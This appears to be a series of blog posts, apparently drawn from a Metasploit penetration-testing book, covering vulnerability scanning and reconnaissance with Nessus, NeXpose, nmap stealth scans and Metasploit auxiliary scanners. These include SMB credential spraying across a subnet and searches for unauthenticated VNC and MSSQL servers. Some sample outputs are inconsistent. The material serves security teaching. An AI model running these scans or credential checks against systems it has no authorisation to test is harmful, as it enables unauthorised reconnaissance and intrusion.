After you have downloaded and installed Nessus, open your web browser
and navigate to https://<youripaddress>:8834

Creating a Nessus Scan Policy :

Before beginning a scan, you first need to create a Nessus scan policy.
On the Policies tab, click the green Add button to open the policy
configuration window.

Running a Nessus Scan :
After you have created a scan policy, you are ready to configure a scan.
Begin by selecting the Scans tab, and then click the Add button to
open the scan configuration window.


Nessus Reports :
After the scan is complete, it will no longer appear under Scans, and
you should find a new entry under the Reports tab listing the name of
the scan.

Importing Results into the Metasploit Framework :

Now let’s import our results into the Framework.
Click the Download Report button on the Reports tab to save the results
to your hard drive.

Load msfconsole, create a new database with db_connect, and import the
Nessus results file by entering db_import followed by the report
filename.

msf > db_connect postgres:toor@127.0.0.1/msf3
msf > db_import /tmp/nessus_report_Host_195.nessus
[*] Importing 'Nessus XML (v2)' data
[*] Importing host 192.168.1.195

For a complete listing of the vulnerability data that was imported into
Metasploit, enter db_vulns without any switches.

Tuesday, 4 March 2014

How to run NeXpose within MSFconsole !

Running NeXpose from the web GUI is great for fine-tuning vulnerability
scans and generating reports.

But if you prefer to remain in msfconsole, you can still run full
vulnerability scans with the NeXpose plug-in included in Metasploit.

First of all, delete any existing database with db_destroy, create a
new database in Metasploit with db_connect, and then load the NeXpose
plug-in with load nexpose :


msf > db_destroy postgres:toor@127.0.0.1/msf3
[*] Warning: You will need to enter the password at the prompts below
Password:
msf > db_connect postgres:toor@127.0.0.1/msf3
msf > load nexpose
[*] NeXpose integration has been activated
[*] Successfully loaded plugin: nexpose


Before running your first scan from msfconsole, you will need to
connect to your NeXpose installation. Enter nexpose_connect -h to
display the usage required to connect; add your username, password, and
host address; and accept the SSL certificate warning by adding ok to
the end of the connect string:


msf > nexpose_connect -h
[*] Usage:
[*] nexpose_connect username:password@host[:port] <ssl-confirm>
[*] -OR-
[*] nexpose_connect username password host port <ssl-confirm>
msf > nexpose_connect user:password@192.168.1.2 ok
[*] Connecting to NeXpose instance at 192.168.1.2:3780 with username user...


Now enter nexpose_scan followed by the target IP address to initiate a
scan:


msf > nexpose_scan 192.168.1.2
[*] Scanning 1 addresses with template pentest-audit in sets of 32
[*] Completed the scan of 1 addresses
msf >


After the NeXpose scan completes, the database you created earlier
should contain the results of the vulnerability scan. To view the
results, enter db_hosts,

msf > db_hosts -c address
Hosts
=====
address         Svcs    Vulns   Workspace
-------         ----   -----    ---------
192.168.1.2        5     8     default
msf >

As you can see, NeXpose has discovered seven vulnerabilities.
Run db_vulns to display the vulnerabilities found:

msf > db_vulns

Saturday, 1 March 2014

Vulnerability Scanning with NeXpose !

 NeXpose is Rapid7’s vulnerability scanner that scans networks to
identify the devices running on them and performs checks to identify
security weaknesses in operating systems and applications.

We will first perform a basic overt scan of our
target and import the vulnerability scan results into Metasploit. We
will close out this section by showing you how to run a NeXpose
vulnerability scan directly from msfconsole rather than using the
web-based GUI.

Configuration:

After installing NeXpose Community, open a web browser and navigate to

https://<youripaddress>:3780

On the NeXpose main page, you will notice a number of tabs at the top
of the interface like Assets tab,Reports tab,Vulnerabilities tab,
Administration tab.

The New Site Wizard :
Prior to running a vulnerability scan with NeXpose, you need to
configure a site. This sites will then be scanned by
NeXpose, and different scan types can be defined for a particular site.

To create a site, click the New Site button on the NeXpose home page,
enter a name for your site and a brief description, and then
click Next.

In the devices step, you have quite a bit of granularity
in defining your targets. You can add a single IP address, address
ranges, hostnames, and more. Click Next when you have finished adding
and excluding devices.

At the scan setup step, you can choose from several different scan templates,
such as Discovery Scan and Penetration test; select the scanning
engine you want to use. click Next to continue.

Add credentials for the site you want to scan, if you have them.
On the Credentials tab, click the New Login button, type a username
and password for the IP address you want to scan, and then click Test
Login to verify your credentials then save them.

The New Report Wizard :

Click New Report, Enter a friendly name, and then in the Report format
field, select NeXpose Simple XML Export so that you will be able to
import the scan results into Metasploit.

Click Next when you are ready to proceed.
In the subsequent window, add the devices you want to be included in
the report by clicking Select Sites to add your scanned target range,
Then click Save.
In the Select Devices dialog, select the targets to include in your
report and then click Save.
Back in the Report Configuration wizard, click Save to accept the
remaining defaults for the report.

Importing Your Report into the Metasploit Framework:

Having completed a full vulnerability scan with NeXpose, you need to
import the results into Metasploit. But before you do, you must create
a new database from msfconsole by issuing db_connect. After creating
that database you’ll import the NeXpose XML using the db_import command.

--------------------
msf > db_connect postgres:toor@127.0.0.1/msf3
msf > db_import /tmp/report.xml
[*] Importing 'NeXpose Simple XML' data
[*] Importing host 192.168.1.195
[*] Successfully imported /tmp/report.xml
msf > db_hosts -c address,svcs,vulns

---------------------------


Thursday, 27 February 2014

Vulnerability scanning : with Metasploit!

Scanning is one of the most important steps in the penetration testing
process; if done thoroughly, it will provide the best value to your
client.

A vulnerability scanner is an automated program designed to look for
weaknesses in computers, computer systems, networks, and applications.
A vulnerability scanner can also use a given set of user credentials to
log into the remote system and enumerate the software and services to
determine whether they are patched.

The Basic Vulnerability Scan :
we use netcat to grab a banner from the target 192.168.1.2. Banner
grabbing is the act of connecting to a remote network service and
reading the service identification (banner) that is returned.

root@kali:/opt/framework3/msf3# nc 192.168.1.2 80
GET HTTP 1/1
HTTP/1.1 400 Bad Request
Server: Microsoft-IIS/5.1


As you can see, The information returned tells us that the system
running on port 80 is a Microsoft IIS 5.1–based web server. Armed with
this information, we could use a vulnerability scanner to determine
whether this version of IIS has any vulnerabilities associated with it
and whether this particular server has been patched.

SMB Login Check :
A common situation to find yourself in is being in possession of a
valid username and password combination, and wondering where else you
can use it. This is where the SMB Login Check Scanner can be very
useful, as it will connect to a range of hosts and determine if the
username/password combination can access the target.

-----------------------
msf > use auxiliary/scanner/smb/smb_login
msf auxiliary(smb_login) > show options
      ---show options------

msf auxiliary(smb_login) > set RHOSTS 192.168.1.2 /24
RHOSTS => 192.168.1.2/24
msf auxiliary(smb_login) > set SMBUser user
SMBUser => user
msf auxiliary(smb_login) > set SMBPass pasword
SMBPass => pasword
msf auxiliary(smb_login) > set THREADS 50
THREADS => 50
msf auxiliary(smb_login) > run

--------------------------------------------

VNC Authentication :

The VNC Authentication None Scanner will search a range of IP addresses
looking for targets that are running a VNC server without a password
configured.

To utilize the VNC scanner, we first select the auxiliary module,
define our options, then let it run.
----------------------------------
msf auxiliary(vnc_none_auth) > use auxiliary/scanner/vnc/vnc_none_auth
msf auxiliary(vnc_none_auth) > show options

Module options:

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   RHOSTS                    yes       The target address range or CIDR identifier
   RPORT    5900             yes       The target port
   THREADS  1                yes       The number of concurrent threads

msf auxiliary(vnc_none_auth) > set RHOSTS 192.168.1.2 /24
RHOSTS => 192.168.1.2/24
msf auxiliary(vnc_none_auth) > set THREADS 50
THREADS => 50
msf auxiliary(vnc_none_auth) > run

Wednesday, 26 February 2014

Writing a Your Own Custom Scanner !

There are times where you may need a specific scanner, or having scan
activity conducted within Metasploit would be easier for scripting
purposes than using an external program. Metasploit has a lot of
features that can come in handy for this purpose, like access to all
of the exploit classes and methods, built in support for proxies, SSL,
reporting, and built in threading. Think of instances where you may
need to find every instance of a password on a system, or a scan for a
custom service.

Writing your own scanner module can also be extremely useful during
security audits by allowing you to locate every instance of a bad
password or you can scan in-house for a vulnerable service that needs
to be patched.

We will use this very simple TCP scanner that will connect to a host on
 a default port of 1337 which can be changed via the module options
at run time. Upon connecting to the server, it sends 'Hello world',
receives the response and prints it out along with the IP address of
the remote host.


Here is the Source code


----------------------------------------------------------------------
require 'msf/core'
class Metasploit3 < Msf::Auxiliary
        include Msf::Exploit::Remote::Tcp
        include Msf::Auxiliary::Scanner
        def initialize
                super(
                        'Name'           => 'My custom TCP scan',
                        'Version'        => '$Revision: 1 $',
                        'Description'    => 'My quick scanner',
                        'Author'         => 'Your name here',
                        'License'        => MSF_LICENSE
                )
                register_options(
                        [
                                Opt::RPORT(1337)
                        ], self.class)
        end

        def run_host(ip)
                connect()
        greeting = "Hello world"
        sock.puts(greeting)
                data = sock.recv(1024)
                print_status("Received: #{data} from #{ip}")
                disconnect()
        end
end


--------------------------------------------------------------------------------------

We have saved this custom script under modules/auxiliary/scanner/ as
simple_tcp.rb. The saved location is important in Metasploit.


To test this rudimentary scanner, we set up a netcat listener on port
1337
and pipe in a text file to act as the server response.

root@bt:/# echo "Hello Metasploit" > banner.txt
root@bt:/# nc -lvnp 1337 < banner.txt
listening on [any] 1337...


Next, we load up msfconsole, select our scanner module, set its
parameters,
and run it to see if it works.

msf > use auxiliary/scanner/simple_tcp
msf auxiliary(simple_tcp) > show options
Module options:
Name   CurrentSetting    Required     Description
----   --------------- -------- -----------
RHOSTS                      yes    The target address range or CIDR identifier
RPORT        1337  yes      The target port
THREADS       1    yes       The number of concurrent threads
msf auxiliary(simple_tcp) > set RHOSTS 192.168.1.101
RHOSTS => 192.168.1.101
msf auxiliary(simple_tcp) > run


Friday, 21 February 2014

Targeted Scanning with metasploit !

A targeted scan looks for specific operating systems, services,
program versions, or configurations that are known to be exploitable
and that provide an easy door into a target network.

SMB Version Scanning :
Now that we have determined which hosts are available on the network,
we can attempt to determine which operating systems they are running.

we will use the 'scanner/smb/version' module to determine which
version of Windows is running on a target and which Samba version is
on a Linux host.

msf > use auxiliary/scanner/smb/smb_version
msf auxiliary(smb_version) > set RHOSTS 192.168.1.155
RHOSTS => 192.168.1.155
msf auxiliary(smb_version) > set THREADS 11
THREADS => 11
msf auxiliary(smb_version) > run

if we issue the 'hosts' command now, the newly acquired information is
stored in Metasploit's database.

Hunting for Poorly Configured Microsoft SQL Servers :
When MS SQL is installed, it listens by default either on TCP port 1433
or on a random dynamic TCP port. If MS SQL is listening on a dynamic port,
simply query UDP port 1434 to discover on what dynamic TCP port MS SQL
is listening.


Let us search and load the MSSQL ping module inside the msfconsole.

msf > search mssql

Exploits
========

   Name                                       Description
   ----                                       -----------
   windows/mssql/lyris_listmanager_weak_pass  Lyris ListManager MSDE Weak sa Password
   windows/mssql/ms02_039_slammer             Microsoft SQL Server Resolution Overflow
   windows/mssql/ms02_056_hello               Microsoft SQL Server Hello Overflow
   windows/mssql/mssql_payload                Microsoft SQL Server Payload Execution


Auxiliary
=========

   Name                       Description
   ----                       -----------
   admin/mssql/mssql_enum     Microsoft SQL Server Configuration Enumerator
   admin/mssql/mssql_exec     Microsoft SQL Server xp_cmdshell Command Execution
   admin/mssql/mssql_sql      Microsoft SQL Server Generic Query
   scanner/mssql/mssql_login  MSSQL Login Utility
   scanner/mssql/mssql_ping   MSSQL Ping Utility

msf > use auxiliary/scanner/mssql/mssql_ping
msf auxiliary(mssql_ping) > show options

Module options (auxiliary/scanner/mssql/mssql_ping):

   Name                 Current Setting  Required  Description
   ----                 ---------------  --------  -----------
   PASSWORD                              no        The password for the specified username
   RHOSTS                                yes       The target address range or CIDR identifier
   THREADS              1                yes       The number of concurrent threads
   USERNAME             sa               no        The username to authenticate as
   USE_WINDOWS_AUTHENT  false            yes       Use windows authentification

msf auxiliary(mssql_ping) > set RHOSTS 192.168.1.0
RHOSTS => 10.211.55.1/24
msf auxiliary(mssql_ping) > exploit


The first command we issued was to search for any 'mssql' plugins. The
second set of instructions was the 'use scanner/mssql/mssql_ping',
this will load the scanner module for us.

Next, 'show options' allows us to see what we need to specify. The
'set RHOSTS 192.168.1.0' sets the target IP we want to start looking
for SQL servers on.
After the 'run' command is issued, a scan is going to be performed and
pull back specific information about the MSSQL server.

Wednesday, 19 February 2014

Service Identification with metasploit !

Again, other than using Nmap to perform scanning for services on our
target network, Metasploit also includes a large variety of scanners
for various services, often helping you determine potentially
vulnerable running services on target machines.

SSH Server Scanning
If during your scanning you encounter machines running Secure Shell
(SSH), you should determine which version is running on the target. SSH is a
secure protocol, but vulnerabilities in various implementations have been
identified.

You can use the Framework’s ssh_version module to
determine the SSH version running on the target server.


msf > use scanner/ssh/ssh_version
msf  auxiliary(ssh_version) > set RHOST 127.0.0.1
 
RHOST=> 127.0.0.1

msf auxiliary(ssh_version) > set THREADS 50
THREADS => 50


msf auxiliary(ssh_version) > run


FTP Scanning :
FTP is a complicated and insecure protocol. FTP servers are often the easiest
way into a target network, and you should always scan for, identify, and fingerprint
any FTP servers running on your target.

Scanning FTP services using the Framework’s
ftp_version module:


msf > use auxiliary/scanner/ftp/ftp_version

msf  auxiliary(ftp_version) > set RHOSTS 127.0.0.1
RHOSTS => 127.0.0.1


msf auxiliary(ftp_version) > set THREADS 255
THREADS => 255


msf auxiliary(ftp_version) > run

Friday, 14 February 2014

Information Gathering with Metasploit !

Your goals during intelligence gathering should be to gain
accurate information about your targets without revealing
your presence or your intentions, to learn how the
organization operates, and to determine the best route
of entry.

If you don’t do a thorough job of intelligence gathering, you may
miss vulnerable systems.
It takes time and patience to
sort through web pages, perform Google hacking, and map systems
thoroughly in an attempt to understand the infrastructure of a
particular target.
At this step, you will attempt to collect
as much information about the target environment as possible.


 Port Scanning :
we conduct port scans for open ports on
the target or conduct scans to determine what services are running.
Each system or running service that we discover gives us another
opportunity for exploitation. But beware: If you get careless while
active information gathering, you might be nabbed by an IDS or
intrusion prevention system (IPS)—not a good outcome for the covert
penetration tester.

Nmap is, by far, the most popular port scanning tool. It integrates
with Metasploit quite elegantly, storing scan output in a database.
Nmap lets you scan hosts to identify the services running on each,
any of which might offer a way in.

Nmap has a quite a few options, but we’ll use just a few of them for
the most part.
One of our preferred nmap options is -sS. This runs a stealth TCP scan
that determines whether a specific TCP-based port is open. Another
preferred option is -Pn, which tells nmap not to use ping to determine
whether a system is running; instead, it considers all hosts “alive.”

Now let’s run a quick nmap scan against a target using
both the -sS and -Pn flags:

root@kali:~# nmap -sS -Pn 127.0.0.1

When scan is completed, nmap reports a list of open ports, along with
a description of the associated service for each.

For more detail, try using the -A flag. This option will attempt
advanced service enumeration and banner grabbing, which may give you
even more details about the target system.

root@kali:~# nmap -Pn -sS -A 127.0.0.1


Working with Databases in Metasploit :

When you’re running a complex penetration test with a lot of targets,
keeping track of everything can be a challenge. Luckily, Metasploit
has you covered with expansive support for multiple database systems.


To ensure that database support is available for your system, you should
first decide which database system you want to run. Metasploit supports
MySQL and PostgreSQL; because PostgreSQL is the default, we’ll stick with
it in this discussion.
First, we start the database subsystem using the built-in kali-linux
init.d scripts.


root@kali~# /etc/init.d/postgresql-8.3 start

After PostgreSQL has started, we tell the Framework to connect to the
database instance. This connection requires a username, password, name of
the host on which the database is running, and the database name we want to
use.

Let’s make the connection.
msf > db_connect postgres:toor@127.0.0.1/msfbook

For now, we’ll use db_status to make sure that we’re connected
correctly.
Intelligence Gathering 21
msf > db_status
[*] postgresql connected to msfbook

Importing Nmap Results into Metasploit :
First, we scan the target machine using the -oX option to generate
a Subnet1.xml file:

nmap -Pn -sS -A -oX Subnet1 192.168.1.0

After generating the XML file, we use the db_import command to import
it into our database. We can then verify that the import worked by using the
db_hosts command, which lists the systems entries that have been created, as
shown here:

msf > db_connect postgres:toor@127.0.0.1/msf3
msf > db_import Subnet1.xml
msf > db_hosts -c address